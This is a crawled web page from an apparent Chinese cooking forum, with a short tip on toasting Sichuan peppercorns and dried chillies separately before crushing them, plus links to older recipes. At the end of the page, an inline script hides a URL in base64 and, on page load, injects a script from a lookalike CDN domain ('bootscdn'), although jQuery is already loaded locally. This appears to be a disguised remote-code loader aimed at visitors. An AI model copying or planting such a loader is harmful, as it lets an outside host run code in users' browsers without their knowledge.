

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364866.html
body_size: 5088
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="学技巧 | 焙香花椒和辣椒 想要食物好吃，细节不能放过。这道菜第一步做法就是要焙香花椒和辣椒，为什么花椒和辣椒需要焙一下呢？最重要的就是让花椒和辣椒更加有酥香。 但是花椒、辣椒可以一起焙吗？ 答案是不可以，因为花椒需要焙的时间要长一些才能出" />
    <title>学技巧 焙香花椒和辣椒-平潭小炒美食联盟</title>
    <meta name="keywords" content="学技巧 焙香花椒和辣椒" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>学技巧 焙香花椒和辣椒</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>学技巧 焙香花椒和辣椒</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-06-20 04:59:42</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section label="Copyright © 2014 playhudong All Rights Reserved." style="margin-top: 10px; white-space: normal; max-width: 100%; border: 1px solid rgb(255, 128, 197); border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; overflow: hidden; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="padding: 8px 16px; max-width: 100%; background-color: rgb(255, 128, 197); border-top-left-radius: 8px; border-top-right-radius: 8px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; color: rgb(255, 255, 255); text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 18px;"><strong><span style="max-width: 100%; line-height: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">学技巧 | 焙香花椒和辣椒</span></strong></span></section><section style="padding: 16px; max-width: 100%; line-height: 1.4; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"> 想要食物好吃，细节不能放过。这道菜第一步做法就是要焙香花椒和辣椒，为什么花椒和辣椒需要焙一下呢？最重要的就是让花椒和辣椒更加有酥香。</p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"> 但是花椒、辣椒可以一起焙吗？</p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"> 答案是不可以，因为花椒需要焙的时间要长一些才能出香味。而干辣椒质地干薄，很容易就煳了，所以最好还是分别来焙。</p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"> 焙的时候火候一定要小火焙！焙到花椒变黑，干辣椒变深红色。然后倒在案板上，稍微晾凉一点，使水分蒸发，再进行擀制。</p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"> 用擀面杖擀的时候，不需要到达粉状，只要细碎就可以了。这样吃到嘴中，咸香微麻微辣，口感好。</p></section></section><section style="margin: 2em 1em; padding-top: 0.5em; padding-bottom: 0.5em; font-family: inherit; font-size: 1em; white-space: normal; max-width: 100%; border-style: solid none; border-top-width: 1px; border-top-color: rgb(0, 0, 0); border-bottom-width: 1px; border-bottom-color: rgb(0, 0, 0); text-decoration: inherit; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><section style="padding: 16px; max-width: 100%; font-size: 1em; line-height: 1.4; font-family: inherit; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="color: rgb(32, 32, 32); max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 14px;"><span style="color: rgb(217, 150, 148);"><strong>点击</strong></span><span style="color: rgb(127, 127, 127);"><strong>以下</strong></span><strong> <span style="color: rgb(217, 150, 148);">经典菜肴</span> <span style="color: rgb(127, 127, 127);">查看更多往期节目内容</span></strong></span></p><p style="color: rgb(32, 32, 32); max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 14px;"><strong><span style="color: rgb(127, 127, 127);"><br></span></strong></span></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208850609&amp;idx=1&amp;sn=b7ed11a43cee46318273f1d7fb6b67f7&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208850609&amp;idx=1&amp;sn=b7ed11a43cee46318273f1d7fb6b67f7&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">香辣蟹</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208831857&amp;idx=1&amp;sn=4536e25c362ea811bb34300441cb1cee&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208831857&amp;idx=1&amp;sn=4536e25c362ea811bb34300441cb1cee&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">十三香小龙虾</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208792594&amp;idx=1&amp;sn=35060b7eebdadf09d60930b9b26fa982&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208792594&amp;idx=1&amp;sn=35060b7eebdadf09d60930b9b26fa982&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">麻辣鸡丝凉面</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208669446&amp;idx=1&amp;sn=4ff45092081005b35a139e3e57a55a6c&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208669446&amp;idx=1&amp;sn=4ff45092081005b35a139e3e57a55a6c&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">泡菜鸡丝</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208605746&amp;idx=1&amp;sn=58af8806551082eda2ebbca331635ff5&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208605746&amp;idx=1&amp;sn=58af8806551082eda2ebbca331635ff5&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">干煸四季豆</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208773303&amp;idx=3&amp;sn=36923d9622b99984a07493c3544dbd37&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208773303&amp;idx=3&amp;sn=36923d9622b99984a07493c3544dbd37&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">番茄鸡蛋泡饭</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208877291&amp;idx=3&amp;sn=73259ec63371cea9961e837f67c01f3c&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208877291&amp;idx=3&amp;sn=73259ec63371cea9961e837f67c01f3c&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">花生拌西芹</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208650922&amp;idx=3&amp;sn=cd647483d3b96bbd9802c40dc5d0d818&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208650922&amp;idx=3&amp;sn=cd647483d3b96bbd9802c40dc5d0d818&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">牛油果三明治</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208509914&amp;idx=1&amp;sn=4fd3183a64da1d030d47c4908214c54b&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208509914&amp;idx=1&amp;sn=4fd3183a64da1d030d47c4908214c54b&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">把子肉</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208593098&amp;idx=1&amp;sn=e21cc8777d2f2997e7ff2e87dfedf026&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208593098&amp;idx=1&amp;sn=e21cc8777d2f2997e7ff2e87dfedf026&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">煎炒牛排</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208579999&amp;idx=2&amp;sn=826b83c6b5117c0089278ff954cf3904&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208579999&amp;idx=2&amp;sn=826b83c6b5117c0089278ff954cf3904&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">豆角焖面</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> |</span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208548991&amp;idx=1&amp;sn=b98b51063576b34b68cac38db8b6c470&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208548991&amp;idx=1&amp;sn=b98b51063576b34b68cac38db8b6c470&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">茄汁菠萝鸭</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208413375&amp;idx=1&amp;sn=b592f1fcbb7f3ce62547e46fa425e257&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208413375&amp;idx=1&amp;sn=b592f1fcbb7f3ce62547e46fa425e257&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">小炒豆腐</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208464976&amp;idx=1&amp;sn=bd2bffe23b3d69040716cbcde900902e&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208464976&amp;idx=1&amp;sn=bd2bffe23b3d69040716cbcde900902e&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">椒麻鸡珍</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208445882&amp;idx=1&amp;sn=d25f8944e2fba0fea7bf084af58fc0da&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208445882&amp;idx=1&amp;sn=d25f8944e2fba0fea7bf084af58fc0da&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">蒜香排骨</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208339136&amp;idx=1&amp;sn=694af062701c9e1115858ac8102eaf45&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208339136&amp;idx=1&amp;sn=694af062701c9e1115858ac8102eaf45&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">冬瓜丸子汤</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208388690&amp;idx=1&amp;sn=8e899953b56a19bdbc6360160e41984d&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208388690&amp;idx=1&amp;sn=8e899953b56a19bdbc6360160e41984d&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">牛肉末烩杠子头</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208377833&amp;idx=1&amp;sn=0d1f2b9c01111051773b4a257232fce5&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208377833&amp;idx=1&amp;sn=0d1f2b9c01111051773b4a257232fce5&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">家常版麻辣香锅</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208366305&amp;idx=1&amp;sn=0e1fa42ccdc5b378b6b56af458719855&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208366305&amp;idx=1&amp;sn=0e1fa42ccdc5b378b6b56af458719855&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">黑三剁</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208322307&amp;idx=1&amp;sn=535760e58cab5dfd7c53f74255bc5e4d&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208322307&amp;idx=1&amp;sn=535760e58cab5dfd7c53f74255bc5e4d&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">香辣手撕牛肉</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208322307&amp;idx=3&amp;sn=b78763688fa94f7647009178ff6f8833&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208322307&amp;idx=3&amp;sn=b78763688fa94f7647009178ff6f8833&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">芒果奶昔</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> |</span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208146008&amp;idx=2&amp;sn=3c1313aa7ec5ce3f7b01b923bcfc6b42&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208146008&amp;idx=2&amp;sn=3c1313aa7ec5ce3f7b01b923bcfc6b42&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">肉末粉丝煲</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208481892&amp;idx=2&amp;sn=a23e0163ffd06e8fe35e3ec669fcf57c&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208481892&amp;idx=2&amp;sn=a23e0163ffd06e8fe35e3ec669fcf57c&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">剁椒鱼头</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=203533274&amp;idx=2&amp;sn=b9e1431a88851670db0b6184ccaca1c3&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=203533274&amp;idx=2&amp;sn=b9e1431a88851670db0b6184ccaca1c3&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">宫保鸡丁</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=203290403&amp;idx=2&amp;sn=fdc16977b91bc6ab8cea1899401a798d&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=203290403&amp;idx=2&amp;sn=fdc16977b91bc6ab8cea1899401a798d&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">鱼香肉丝</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=204246994&amp;idx=2&amp;sn=34298e4403f3bc72f7375b0b15202cd7&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=204246994&amp;idx=2&amp;sn=34298e4403f3bc72f7375b0b15202cd7&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">锅包肉</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=203208023&amp;idx=2&amp;sn=77eedd2d3ddc2620bdf06d35d1e34875&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=203208023&amp;idx=2&amp;sn=77eedd2d3ddc2620bdf06d35d1e34875&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">小鸡炖蘑菇</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208495255&amp;idx=1&amp;sn=1407076fb30046ea904b988d84e76763&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=208495255&amp;idx=1&amp;sn=1407076fb30046ea904b988d84e76763&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">酸汤肥牛</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=207169515&amp;idx=1&amp;sn=bca16a6d5b7cc3253cfce20d4ace24f0&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=207169515&amp;idx=1&amp;sn=bca16a6d5b7cc3253cfce20d4ace24f0&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">卤味琵琶鸭</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=207375670&amp;idx=1&amp;sn=07561104bb355e1397954d8262529ed3&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=207375670&amp;idx=1&amp;sn=07561104bb355e1397954d8262529ed3&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">重庆小面</a><span style="color: rgb(165, 165, 165); font-size: 14px;"> | </span><a href="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=206690645&amp;idx=2&amp;sn=ed3e6e32b7e0017a1ea6ad183634b48e&amp;scene=21#wechat_redirect" target="_blank" data_ue_src="http://mp.weixin.qq.com/s?__biz=MzA4ODAxNzEyMw==&amp;mid=206690645&amp;idx=2&amp;sn=ed3e6e32b7e0017a1ea6ad183634b48e&amp;scene=21#wechat_redirect" style="color: rgb(165, 165, 165); text-decoration: underline; font-size: 14px;">豆嘴拌饭</a></p></section></section><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/0e0P6FkEZQBcnUatTibq3uaoxmyu89sTfFqLwrwS3pUmWxrLrVguSaPVawuibrydsiaSnPT9J6QXTZ8e9XKLVOQ7Q/0?wx_fmt=jpeg" data-ratio="1" data-w="" style="text-align: center;"></p><p style="white-space: normal;"><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>